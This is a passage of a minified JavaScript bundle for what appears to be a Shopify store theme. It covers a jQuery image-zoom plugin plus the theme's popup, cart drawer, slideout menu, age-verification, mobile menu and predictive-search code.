u.createElement("script")?(r=u.documentElement,i=function(e){var t=u.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):i=function(e){setTimeout(f,0,e)}:(a="setImmediate$"+Math.random()+"$",o=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&f(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",o,!1):e.attachEvent("onmessage",o),i=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return c[l]=r,i(l),l++},p.clearImmediate=h}function h(e){delete c[e]}function f(e){if(d)setTimeout(f,0,e);else{var t=c[e];if(t){d=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),d=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(5),n(19))},function(e,t){var n,i,r=e.exports={};function s(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(e){if(n===setTimeout)return setTimeout(e,0);if((n===s||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:s}catch(e){n=s}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var l,c=[],d=!1,u=-1;function p(){d&&l&&(d=!1,l.length?c=l.concat(c):u=-1,c.length&&h())}function h(){if(!d){var e=o(p);d=!0;for(var t=c.length;t;){for(l=c,c=[];++u<t;)l&&l[u].run();u=-1,t=c.length}l=null,d=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function m(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new f(e,t)),1!==c.length||d||o(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,n){(function(e){
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/var t,n;n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1},(t=e).zoom=function(e,n,i,r){var s,a,o,l,c,d,u,p=t(e),h=p.css("position"),f=t(n);return e.style.position=/(absolute|fixed)/.test(h)?h:"relative",e.style.overflow="hidden",i.style.width=i.style.height="",t(i).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:i.width*r,height:i.height*r,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){a=p.outerWidth(),s=p.outerHeight(),n===e?(l=a,o=s):(l=f.outerWidth(),o=f.outerHeight()),c=(i.width-a)/l,d=(i.height-s)/o,u=f.offset()},move:function(e){var t=e.pageX-u.left,n=e.pageY-u.top;n=Math.max(Math.min(n,o),0),t=Math.max(Math.min(t,l),0),i.style.left=t*-c+"px",i.style.top=n*-d+"px"}}},t.fn.zoom=function(e){return this.each((function(){var i=t.extend({},n,e||{}),r=i.target&&t(i.target)[0]||this,s=this,a=t(s),o=document.createElement("img"),l=t(o),c="mousemove.zoom",d=!1,u=!1;if(!i.url){var p=s.querySelector("img");if(p&&(i.url=p.getAttribute("data-src")||p.currentSrc||p.src),!i.url)return}a.one("zoom.destroy",function(e,t){a.off(".zoom"),r.style.position=e,r.style.overflow=t,o.onload=null,l.remove()}.bind(this,r.style.position,r.style.overflow)),o.onload=function(){var e=t.zoom(r,s,o,i.magnify);function n(n){e.init(),e.move(n),l.stop().fadeTo(t.support.opacity?i.duration:0,1,!!t.isFunction(i.onZoomIn)&&i.onZoomIn.call(o))}function p(){l.stop().fadeTo(i.duration,0,!!t.isFunction(i.onZoomOut)&&i.onZoomOut.call(o))}"grab"===i.on?a.on("mousedown.zoom",(function(i){1===i.which&&(t(document).one("mouseup.zoom",(function(){p(),t(document).off(c,e.move)})),n(i),t(document).on(c,e.move),i.preventDefault())})):"click"===i.on?a.on("click.zoom",(function(i){return d?void 0:(d=!0,n(i),t(document).on(c,e.move),t(document).one("click.zoom",(function(){p(),d=!1,t(document).off(c,e.move)})),!1)})):"toggle"===i.on?a.on("click.zoom",(function(e){d?p():n(e),d=!d})):"mouseover"===i.on&&(e.init(),a.on("mouseenter.zoom",n).on("mouseleave.zoom",p).on(c,e.move)),i.touch&&a.on("touchstart.zoom",(function(e){e.preventDefault(),u?(u=!1,p()):(u=!0,n(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]))})).on("touchmove.zoom",(function(t){t.preventDefault(),e.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])})).on("touchend.zoom",(function(e){e.preventDefault(),u&&(u=!1,p())})),t.isFunction(i.callback)&&i.callback.call(o)},o.setAttribute("role","presentation"),o.alt="",o.src=i.url}))},t.fn.zoom.defaults=n}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),s=n(8),a=n.n(s),o=n(3),l=(n(4),n(12),n(13),n(14),n(6)),c=n.n(l);const d={xs:{min:0,max:575,name:"xs",order:1},sm:{min:576,max:767,name:"sm",order:2},md:{min:768,max:991,name:"md",order:3},lg:{min:992,max:1199,name:"lg",order:4},xl:{min:1200,max:Number.POSITIVE_INFINITY,name:"xl",order:5}};class u{constructor(){this.$=void 0,this.translations=void 0,this.moneyFormat=void 0,this.breakpoint=void 0,this.formatMoney=(e,t)=>{var n=this.moneyFormat;"string"==typeof e&&(e=e.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,s=t||n;function a(e,t,n,i){if(null==t&&(t=2),n=n||",",i=i||".",isNaN(e)||null==e)return 0;var r=(e=(e/100).toFixed(t)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(r[1]?i+r[1]:"")}switch(s.match(r)[1]){case"amount":i=a(e,2);break;case"amount_no_decimals":i=a(e,0);break;case"amount_with_comma_separator":i=a(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":i=a(e,0,".",",");break;case"amount_no_decimals_with_space_separator":i=a(e,0," ")}return'<span class="money">'+s.replace(r,i)+"</span>"},this.getWindowWidth=()=>Math.max(document.documentElement.clientWidth,window.innerWidth||0),this.getBreakpoint=e=>{const t=null==e?this.getWindowWidth():e;let n;return Object.values(d).forEach(e=>{t>=e.min&&t<=e.max&&(n=e)}),n},this.loadIcons=(e=null)=>{},this.updateCartDrawer=e=>{},this.loadYoutubeApi=()=>{},this.loadVimeoApi=()=>{},this.loadGoogleMapApi=e=>{},this.createScript=(e,t)=>{},this.registerComponent=e=>{}}}var p=n(1),h=n(2);class f extends h.a{constructor(e,t){super(e,t),this.STORAGE_KEY="wetheme-popup",this.load=()=>{this.testMode?this.show():this.isExpiredOrNotSet()&&setTimeout(()=>{this.setExpiry(this.popupSkipDays),this.show()},1e3*this.popupDelay),r()(".popup--close-btn").on("click",this.hide)},this.isExpiredOrNotSet=()=>{let e=!0;const t=window.localStorage.getItem(this.STORAGE_KEY);if(t)try{Date.parse(JSON.parse(t).expiry)>Date.now()&&(e=!1)}catch(e){console.warn("Unable to read popup expiry date",e)}return e},this.setExpiry=e=>{const t=new Date(Date.now()+24*e*60*60*1e3);try{localStorage.setItem(this.STORAGE_KEY,JSON.stringify({expiry:t.toISOString()}))}catch(e){console.warn("Unable to set popup expiry:",e)}},this.show=()=>{this.element.classList.add("visible"),this.lastFocus=document.activeElement,setTimeout(this.trapFocus,1e3)},this.hide=()=>{this.element.classList.remove("visible")},this.trapFocus=()=>{var e=this.element.querySelectorAll("input:not([type=hidden]), button, a"),t=e[0],n=e[e.length-1],i=this;this.element.querySelector(".popup__newsletter-form")?this.element.querySelector("#newsletter_text").focus():this.element.querySelector(".popup--close-btn").focus(),n.addEventListener("keydown",(function(e){9!==e.keyCode||e.shiftKey||(e.preventDefault(),t.focus())})),t.addEventListener("keydown",(function(e){13==e.keyCode&&(e.preventDefault(),i.hide(),this.lastFocus.focus()),9===e.keyCode&&e.shiftKey&&(e.preventDefault(),n.focus())}))},this.popupWrapper=this.element.querySelector(".popup-container"),this.popupSkipDays=parseInt(this.element.dataset.popupTime,10),this.popupDelay=parseInt(this.element.dataset.popupDelay,10),this.testMode="true"===this.element.dataset.popupTestMode,this.lastFocus=document.activeElement,this.load()}}class m{constructor(e,t){this.checkTerms=e=>{const t=r()(e.currentTarget).closest("form");if(this.agree&&!this.agree.checked)return alert(this.agree.dataset.termsAgree),t.find(".cart-button-checkout-text").removeClass("hide"),t.find(".cart-button-checkout-spinner").addClass("hide"),e.preventDefault(),!1},this.theme=e,this.element=t,this.agree=this.element.querySelector("#agree")}}class v extends h.a{constructor(e,t){super(e,t),this.FADE_OUT_ANIMATION_DURATION=800,this.updateCartDrawer=e=>{r()(".cart-error-box").text(""),0===e.items.length?(r()(".cart-empty-box,.ajax-cart--total-price").removeClass("hide"),r()(".ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons").addClass("hide")):(r()(".cart-empty-box").addClass("hide"),r()(".ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons").removeClass("hide"));var t=r()("#cart-item-template").html(),n=r()(".cart-items");n.empty();var i=this;e.items.forEach((e,s)=>{var a=r()(t);e.image?a.find(".cart-item-image").attr({src:e.image,alt:e.featured_image.alt}):a.find(".cart-item-image").css("display","none"),a.find(".cart-item-link").attr({href:e.url}),a.find(".cart-item-product-title").text(e.product_title),e.variant_title&&a.find(".cart-item-variant-title").removeClass("hide").text(e.variant_title),a.find(".cart-item-price").html(this.theme.formatMoney(e.final_line_price)),e.unit_price_measurement?a.find(".cart-item-price-per-unit").html('<span class="price">('+this.theme.formatMoney(e.unit_price)+" / "+(1!=e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_value:"")+" "+e.unit_price_measurement.reference_unit+")"):a.find(".cart-item-price-per-unit").text("");var o=a.find(".cart-item-price-original");e.original_line_price>e.final_line_price?o.html(this.theme.formatMoney(e.original_line_price)).show():o.hide();var l=a.find(".cart-item-quantity"),c=l.closest(".cart-item--quantity-wrapper"),d=e=>{c.addClass("cart-item-quantity-active");var t=e<=0,n=t?this.FADE_OUT_ANIMATION_DURATION:0;this.cartSetQuantity(n).always(()=>{c.removeClass("cart-item-quantity-active"),t&&(a.addClass("fadeOut animated fast"),setTimeout((function(){a.remove()}),this.FADE_OUT_ANIMATION_DURATION))})};l.on("change",(function(){var e=parseInt(r()(this).val(),10);d(e)})),l.val(e.quantity),l.attr("name","updates[]"),a.find(".cart-item-quantity-button").on("click",(function(){var e=parseInt(l.val(),10)+parseInt(this.dataset.amount,10);l.val(e),d(e)})),a.find("#cart-item-remove-button").on("click",(function(){l.val(0),d(0)}));var u=a.find(".order-discount--cart-list").empty();e.line_level_discount_allocations.forEach((function(e){var t=r()('<li class="order-discount--item"></li>');r()('<span class="order-discount--item-title"></span>').text(e.discount_application.title).appendTo(t),r()('<span class="order-discount--cart-amount"></span>').html('<span class="sr-only">'+i.theme.translations.saving+"</span> (-"+i.theme.formatMoney(e.amount)+")").appendTo(t),u.append(t)})),a.appendTo(n)}),r()(".cart-item-count, .cart-item-count-header--quantity").text(e.item_count),r()(".cart-total-price, .cart-item-count-header--total").html(this.theme.formatMoney(e.total_price));var s=r()(".cart-item-original-total-price");e.original_total_price>e.total_price?s.html(this.theme.formatMoney(e.original_total_price)).show():s.hide();var a=r()(".ajax-cart-discount-wrapper").empty();e.cart_level_discount_applications.forEach((function(e){var t=r()('<div class="cart--order-discount-wrapper--indiv"></div>');r()('<span class="order-discount"></span>').html("-"+i.theme.formatMoney(e.total_allocated_amount)).appendTo(t),r()('<span class="order-discount--cart-title"></span>').text(e.title).appendTo(t),a.append(t)}))},this.cartSetQuantity=e=>{var t=r.a.Deferred();return r()(".cart-error-box").text(""),r.a.ajax({type:"POST",url:"/cart/update.js",dataType:"json",data:r()(".cart-drawer-form").serialize()}).then(n=>{t.resolve(),setTimeout(()=>{this.updateCartDrawer(n)},e)}).fail((e,n,i)=>{t.reject(),console.error("Cart error",n,e,i),r()(".cart-error-box").empty().text("Unable to update item quantity")}),t};const n=document.querySelector("#initial-cart");if(!n)return;const i=JSON.parse(n.textContent);this.updateCartDrawer(i),this.cartTerms=new m(this.theme,this.element),r()(".cart-button-checkout").on("click",e=>{const t=r()(e.currentTarget);t.find(".cart-button-checkout-text").addClass("hide"),t.find(".cart-button-checkout-spinner").removeClass("hide"),this.cartTerms.checkTerms(e)})}}var y=n(9),g=n.n(y);class x extends h.a{constructor(e,t){super(e,t),this.MOBILE_DRAWER_SIZE=300,this.DESKTOP_DRAWER_SIZE=390,this.MOBILE_BREAKPOINT=d.sm,this.DESKTOP_BREAKPOINT=d.sm,this.load=()=>{this.slideouts&&this.slideouts.left&&this.slideouts.left.close(),this.slideouts&&this.slideouts.right&&this.slideouts.right.close();var e=r()("body > #theme-menu"),t=r()("#main-body #theme-menu");t.length>0&&(e.remove(),r()("body").append(t));var n=document.querySelector("#main-body"),i=document.querySelector("#theme-menu"),s=document.querySelector("#cartSlideoutWrapper"),a=document.querySelector("#slideout-overlay"),o=this.createDrawer("left",n,i,s,a);if(r()(".slide-menu-mobile").off("click").on("click",(function(){o.toggle()})),r()(".mobile-menu-close").off("click").on("click",(function(){o.close()})),this.theme.breakpoint.order<=this.MOBILE_BREAKPOINT.order&&o.disableTouch(),r()(i).on("mobile:toggle",o.toggle.bind(o)).on("mobile:open",o.open.bind(o)).on("mobile:close",o.close.bind(o)),s){var l=this.createDrawer("right",n,s,i,a);r()(".slide-menu-cart").off("click").on("click",(function(e){return l.toggle(),e.preventDefault(),!1})),r()(".cart-menu-close").on("click",(function(e){l.close()})),r()(s).on("cart:toggle",l.toggle.bind(l)).on("cart:open",l.open.bind(l)).on("cart:close",l.close.bind(l))}},this.onWindowResizeBreakpoint=({breakpoint:e,oldBreakpoint:t})=>{const n=this.isMobile;if(this.isMobile=e.order<=this.MOBILE_BREAKPOINT.order,this.isDesktop=window.innerWidth>d.md.max,this.isDesktop&&this.slideouts.left.close(),this.isMobile===n)return;if(this.isMobile?this.slideouts.left.disableTouch():this.slideouts.left.enableTouch(),!this.slideouts.right)return;const i=this.slideouts.right,r=this.isMobile?this.MOBILE_DRAWER_SIZE:this.DESKTOP_DRAWER_SIZE;if(i._translateTo=i._padding=r*i._orientation,i._opened){var s="translateX("+r*i._orientation+"px)";i.panel.style.webkitTransform=s,i.panel.style.transform=s}},this.createDrawer=(e,t,n,i,s)=>{var a=this.MOBILE_DRAWER_SIZE;"right"!==e||this.isMobile||(a=this.DESKTOP_DRAWER_SIZE);var o=new g.a({panel:t,menu:n,padding:a,tolerance:70,side:e,touch:!1}),l="right"===e?-1:1;this.slideouts[e]=o,n.classList.add("slideout-panel-hidden");var c=r()(s);s.addEventListener("click",o.close.bind(o));var d=null;return s.addEventListener("touchstart",(function(e){o.isOpen()&&(e.preventDefault(),d=e.touches[0].pageX)})),s.addEventListener("touchmove",(function(e){if(o.isOpen()){var n=d-e.touches[0].pageX,i=l*a-n;Math.abs(i)>a&&(i=l*a),t.style.webkitTransform="translateX("+i+"px)",t.style.transform="translateX("+i+"px)"}})),s.addEventListener("touchend",(function(e){if(o.isOpen()){var n=d-e.changedTouches[0].pageX;0===n||Math.abs(n)>70?o.close():(t.style.webkitTransform="translateX("+l*a+"px)",t.style.transform="translateX("+l*a+"px)")}})),o.on("beforeopen",(function(){n.classList.remove("slideout-panel-hidden"),i&&i.classList.add("slideout-panel-hidden"),c.fadeIn();var e=r()(window).scrollTop()+"px";t.style.position="fixed",t.style.marginTop="-"+e,r()(".sticky-header-wrapper.sticky").css({"margin-top":e,transform:"translateY(0)"})})),o.on("beforeclose",(function(){c.fadeOut();var e=-parseInt(t.style.marginTop);t.style.position="",t.style.marginTop="",r()(window).scrollTop(e)})),o.on("close",(function(){r()(".sticky-header-wrapper").css({"margin-top":0,transform:""}),n.classList.add("slideout-panel-hidden")})),o.on("translate",(function(t){var r=!1;0===t?r=!0:"left"===e?r=t<=0:"right"===e&&(r=t>=0),n.classList.toggle("slideout-panel-hidden",r),i&&i.classList.toggle("slideout-panel-hidden",!r)})),o},this.slideouts={},this.isMobile=this.theme.breakpoint.order<=this.MOBILE_BREAKPOINT.order,this.isDesktop=window.innerWidth>=d.lg,this.load()}}class b extends h.a{constructor(e,t){super(e,t),this.STORAGE_KEY="wetheme-age-check",this.load=()=>{function e(){setTimeout((function(){if(document.querySelector(".verification-popup-container")){var e=r()(".verification-popup-container").find("button, a").filter(":visible"),t=e.first(),n=e.last();r()(".verification-popup-container").focus(),n.on("keydown",(function(e){9!==e.which||e.shiftKey||(e.preventDefault(),t.focus())})),t.on("keydown",(function(e){9===e.which&&e.shiftKey&&(e.preventDefault(),n.focus())}))}}),1e3)}this.ageTestMode&&(r()(".verification-popup-container").css("display","block"),e());const t=document.getElementById("button__enter"),n=document.getElementById("button__exit"),i=document.getElementById("button__return"),s=document.querySelector(".verification-popup__close-button"),a=document.querySelector(".modal-content__wrapper a");a&&a.setAttribute("tabindex","1"),function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("isAnAdult")||(r()(".verification-popup-container").css("display","block"),e()),t&&t.addEventListener("click",(function(){document.write("<style> #prompt__background { display: none; }</style>"),document.cookie="isAnAdult=true; expires=0; path=/",location.reload()})),n&&n.addEventListener("click",(function(){r()("#verification__prompt").scrollTop(0),r()(".verification-popup__close-button").css("display","block");const t=document.querySelector(".modal-deny-content"),n=document.querySelector(".modal-initial-content");t.classList.remove("hidden"),n.classList.add("hidden"),e()})),i&&i.addEventListener("click",(function(){r()("#verification__prompt").scrollTop(0),r()(".verification-popup__close-button").css("display","none");const t=document.querySelector(".modal-deny-content"),n=document.querySelector(".modal-initial-content");t.classList.add("hidden"),n.classList.remove("hidden"),e()})),s&&s.addEventListener("click",(function(){r()("#verification__prompt").scrollTop(0),r()(".verification-popup__close-button").css("display","none");const t=document.querySelector(".modal-deny-content"),n=document.querySelector(".modal-initial-content");t.classList.add("hidden"),n.classList.remove("hidden"),e()}))},this.ageSkipDays=parseInt(this.element.dataset.ageTime,10),this.ageDelay=0,this.ageTestMode="true"===this.element.dataset.ageTestMode,this.load()}}class w{constructor(e){this.loadPasswordRecover=()=>{var e=r()(".recover-form");0!==e.length&&(e.removeClass("no-js"),"#recover"!==window.location.hash&&e.addClass("hide"),r()(".show-password-form").on("click",(function(t){e.toggleClass("hide")})))},this.theme=e,this.loadPasswordRecover(),r()("#forgot-password-box").on("click",(function(){r()("#customer-login").hide(),r()("#recover-password").show()})),r()("#login-box-link").on("click",(function(){r()("#customer-login").show(),r()("#recover-password").hide()})),document.querySelector(".resetSuccessful")&&r()("#resetSuccess").show()}}class C{constructor(e,t){this.loadSearchPage=()=>{const e=this.searchInput.value.replace(/\*$/,"");this.searchInput.value=e;const t=this.element.querySelector(".no-results");t&&(t.textContent=t.textContent.replace('*"','"'))},this.theme=e,this.element=t,this.searchForm=this.element.querySelector("#search-page-form"),this.searchInput=this.element.querySelector("#search_text"),this.loadSearchPage()}}class S extends p.a{constructor(e,t,n){super(e,t,n),this.MOBILE_BREAKPOINT=d.sm,this.onBlockSelect=({element:e})=>{if(this.mobileSliderFlexslider){var t=Array.prototype.indexOf.call(e.parentElement.children,event.target);this.mobileSliderFlexslider.flexAnimate(t,!0)}},this.onBlockDeselect=()=>{this.mobileSliderFlexslider&&this.mobileSliderFlexslider.play()},this.onWindowResizeBreakpoint=({breakpoint:e,oldBreakpoint:t})=>{const n=e.order<=this.MOBILE_BREAKPOINT.order;n!==t.order<=this.MOBILE_BREAKPOINT.order&&n&&!this.mobileSliderFlexslider&&this.loadMobileSlider()},this.loadMobileSlider=()=>{this.$mobileSlider.find(".slides li").css("width",this.element.clientWidth),this.mobileSliderFlexslider=this.$mobileSlider.flexslider({controlNav:!1,directionNav:!1,animation:"slide"}).data("flexslider")},this.$element=r()(t),this.$mobileSlider=this.$element.find(".mobile-homepage-text-adverts"),this.mobileSliderFlexslider=null,this.theme.getBreakpoint().order<=this.MOBILE_BREAKPOINT.order&&this.loadMobileSlider(),this.theme.loadIcons()}}class T{constructor(e,t){this.menuClick=(e,t)=>{this.clearSubmenus(t);var n=e.data("link");if("mobile-menu-currency"!==n)if("mobile-menu-locale"!==n){var i=[];(i=e.hasClass("sub-topbar")?this.menuStructureTopbar[n]:this.menuStructure[n]).links.forEach(n=>{var i=[];i=e.hasClass("sub-topbar")?this.menuStructureTopbar[n]:this.menuStructure[n];var s=r()("<li></li>"),a=r()('<a class="mobile-menu-link"></a>').attr("href",i.url).html(i.title);if(s.append(a),i.links.length>0){var o=r()('<a href="#" class="mobile-menu-sub mobile-menu-right mobile-menu-link custom-font"><i data-feather="chevron-right" aria-hidden="true"></i></a>').data("link",n).on("click",e=>{this.menuClick(r()(e.currentTarget),this.$submenu)});s.append(o)}t.append(s)}),t.find(".mobile-menu-title").text(i.title),t.removeClass("mobile-menu-hidden"),this.theme.loadIcons()}else r()("#mobile-menu-locale").removeClass("mobile-menu-hidden");else r()("#mobile-menu-currency").removeClass("mobile-menu-hidden")},this.clearSubmenus=e=>{e.find("> li:not(:first)").remove()},this.backClick=e=>{e.parents(".mobile-menu").addClass("mobile-menu-hidden")},this.theme=e,this.element=t,this.$element=r()(t),this.menuStructure=JSON.parse(document.querySelector("#mobile-menu-data").textContent),this.menuStructureTopbar=JSON.parse(document.querySelector("#mobile-menu-data-topbar").textContent),this.$menu=this.$element.find("#mobile-menu"),this.$submenu=this.$element.find("#mobile-submenu"),this.$element.find(".mobile-menu-sub").off("click").on("click",e=>this.menuClick(r()(e.currentTarget),this.$menu)),this.$element.find(".mobile-menu-back").off("click").on("click",e=>this.backClick(r()(e.currentTarget)))}}class E{constructor(e,t){var n=this;this.loadSearch=()=>{const e=this;for(const e of this.searchIcons)e.addEventListener("click",this.searchOpen);for(const t of this.searchClear)t.addEventListener("click",this.searchClose),t.addEventListener("keyup",(function(t){13===t.keyCode&&e.searchClose()}));this.searchForm.addEventListener("submit",this.searchSubmit),this.searchWrapper.addEventListener("click",this.backgroundSearchClose),this.searchInput.addEventListener("keyup",this.searchChanged),document.addEventListener("click",(function(t){t.target&&t.target.classList.contains("search-results__meta-clear")&&(e.searchResultsNum=0,e.searchHasResults=!1,e.searchResultsPanel.innerHTML="",e.searchInput.value="",e.searchInput.focus(),e.searchWrapper.classList.remove("has-results"))}))},this.searchSubmit=e=>{e.preventDefault(),window.location.href=this.getSearchPageUrlWithQuery()},this.searchOpen=e=>(e.preventDefault(),this.lockScrolling(),this.searchWrapper.classList.add("expanded"),this.searchInput.setAttribute("tabindex","0"),this.SearchSubmitBtn.setAttribute("tabindex","0"),this.searchClearBtn.setAttribute("tabindex","0"),this.searchInput.setAttribute("aria-hidden","false"),this.SearchSubmitBtn.setAttribute("aria-hidden","false"),this.searchClearBtn.setAttribute("aria-hidden","false"),this.moveCursorToEnd(this.searchInput),this.lastFocus=document.activeElement,setTimeout(this.trapFocus,1e3),!1),this.searchClose=e=>(this.unlockScrolling(),this.searchWrapper.classList.remove("expanded"),this.searchInput.setAttribute("tabindex","-1"),this.SearchSubmitBtn.setAttribute("tabindex","-1"),this.searchClearBtn.setAttribute("tabindex","-1"),this.searchInput.setAttribute("aria-hidden","false"),this.SearchSubmitBtn.setAttribute("aria-hidden","false"),this.searchClearBtn.setAttribute("aria-hidden","false"),this.searchInput.blur(),!1),this.trapFocus=()=>{var e=this.element.querySelectorAll(".top-search input:not([type=hidden]), .top-search button, .top-search a, .top-search .search-clear");console.log(e);var t=e[0],n=e[e.length-1],i=this;this.element.querySelector(".top-search")&&this.element.querySelector("#search_text").focus(),n.addEventListener("keydown",(function(e){9!==e.keyCode||e.shiftKey||(e.preventDefault(),t.focus())})),t.addEventListener("keydown",(function(e){13==e.keyCode&&(e.preventDefault(),i.hide(),this.lastFocus.focus()),9===e.keyCode&&e.shiftKey&&(e.preventDefault(),n.focus())}))},this.backgroundSearchClose=e=>{e.target===e.currentTarget&&this.searchClose()},this.moveCursorToEnd=e=>{if(e.focus(),"number"==typeof e.selectionStart)e.selectionStart=e.selectionEnd=e.value.length;else if(void 0!==e.createTextRange){var t=e.createTextRange();t.collapse(!1),t.select()}},this.searchChanged=e=>{var t=e.target.value;this.isSearchPredictive&&(t>""?(this.searchChangeTimer&&window.clearTimeout(this.searchChangeTimer),this.searchChangeTimer=window.setTimeout(()=>{this.performSearch(),this.searchChangeTimer=null},250)):(this.searchResultsNum=0,this.searchHasResults=!1,this.searchWrapper.classList.remove("has-results"),this.searchResultsPanel.innerHTML=""))},this.hideLoading=()=>{this.loadingIcon.classList.add("hide")},this.showLoading=()=>{this.displayResults(!1),this.loadingIcon.classList.remove("hide")},this.getSearchQuery=()=>`/search/suggest.json?q=${this.searchInput.value}&resources[type]=${this.searchTypes}`,this.getSearchPageUrlWithQuery=()=>`/search?type=${this.searchTypes}&q=${encodeURIComponent(this.searchInput.value)}*`,this.lockScrolling=()=>{const e=window.scrollY;document.body.style.position="fixed",document.body.style.top=`-${e}px`},this.unlockScrolling=()=>{const e=document.body.style.top;document.body.style.position="",document.body.style.top="",window.scrollTo(0,-1*parseInt(e||"0"))},this.performSearch=async function(){n.showLoading(),n.searchHasResults=!1,n.searchResultsNum=0,n.searchWrapper.classList.remove("has-results");var e=n.getSearchQuery();let t;try{const i=await fetch(e);if(!i.ok)return console.error("Search failed",i),void(window.location.href=n.getSearchPageUrlWithQuery());t=await i.json()}catch(e){console.error("Search failed",e),window.location.href=n.getSearchPageUrlWithQuery()}const i=new Map;Object.keys(t.resources.results).forEach(e=>{let r=i.get(e),s=t.resources.results[e];r||(r={name:{articles:n.theme.translations.articles,pages:n.theme.translations.pages,products:n.theme.translations.products,collections:n.theme.translations.collections}[e],results:[]},i.set(e,r));let a=s.map(e=>{var t=Object.assign({},e);return t.price&&(t.price=n.theme.formatMoney(t.price)),t}),o=1;1==n.searchTypesNum?o=4:2==n.searchTypesNum?o=3:3==n.searchTypesNum&&(o=2),"product"==e&&o<4&&(o=o++),r.results=a.slice(0,o),r.results&&r.results.length>0&&(n.searchResultsNum+=s.length,n.searchHasResults=!0)}),!n.searchHasResults&&n.searchInput.value>""&&(n.searchSummary.innerHTML="");const r=Array.from(i.values());n.hideLoading(),n.displayResults(r)},this.displayResults=e=>{if(!e||""==this.searchInput.value)return this.searchResultsPanel.innerHTML="",void this.searchWrapper.classList.remove("has-results");let t=this,n="";const i=this.theme.translations.soldOut;let r=this.getSearchPageUrlWithQuery();(this.searchInput.value>""||this.searchResultsNum>0)&&(n=n.concat('<div class="search-results__meta top">')),this.searchInput.value>""&&(n=n.concat(`\n                <div class="search-results__meta-clear" tabindex="0">${this.theme.translations.clear}</div>\n            `)),this.searchResultsNum>0&&(n=n.concat(`\n                <div class="search-results__meta-view-all"><a href="${r}">${this.theme.translations.view_all}</a></div>\n            `)),(this.searchInput.value>""||this.searchResultsNum>0)&&(n=n.concat("</div>")),Object.keys(e).forEach((function(r){const s=e[r],a=s.results;a.length>0&&(n=n.concat('<div class="predictive-search-group">'),n=n.concat(`  <h2 class="type-subheading type-subheading--1">${s.name}</h2>`),n=n.concat('  <div class="search--result-group">'),Object.keys(a).forEach((function(e){const r=a[e];let o="col-12";n=n.concat('<div class="row">'),r.featured_image&&r.featured_image.url>""&&(n=n.concat('<div class="col-3">'),n=n.concat(`<a href="${r.url}"><img src="${r.featured_image.url}" alt="${r.featured_image.alt}" /></a>`),n=n.concat("</div>"),o="col-9"),n=n.concat(`<div class="${o}">`),t.showVendor&&r.vendor&&(n=n.concat(`<div class="search-vendor">${r.vendor}</div>`)),n=n.concat(` <h5><a href="${r.url}">${r.title}</a></h5>`),r.available||"Products"!=s.name||(n=n.concat(`<div>${i}</div>`)),t.showPrices&&r.price&&(n=n.concat(` <div class="search-price">${r.price}</div>`)),n=n.concat("</div></div>"),n=n.concat('<span class="search-result-separator"><hr /></span>')})),n=n.concat("  </div>"),n=n.concat("</div>"))})),this.searchResultsNum>0&&(n=n.concat(`\n                <div class="search-results__meta bottom">\n                  <div class="search-results__meta-view-all"><a href="${r}">${this.theme.translations.view_all}</a></div>\n                </div>\n            